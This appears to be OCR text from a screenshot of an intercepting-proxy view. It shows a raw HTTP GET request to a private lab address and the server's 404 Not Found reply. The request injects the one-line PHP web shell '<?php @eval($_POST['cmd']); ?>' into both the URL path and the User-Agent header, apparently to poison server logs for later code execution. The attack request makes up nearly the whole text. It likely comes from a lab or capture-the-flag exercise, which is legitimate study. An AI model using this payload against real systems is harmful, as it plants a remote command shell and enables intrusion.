 Pretty Raw Hex \n
1 GET /y0n3er123<?php @eval($_POST['cmd']); ?>  HTTP/1.1
2 Host: 192.168.75.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.67 <?php
@eval($_POST['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Thu, 06 Jul 2023 12:03:15 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 570
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">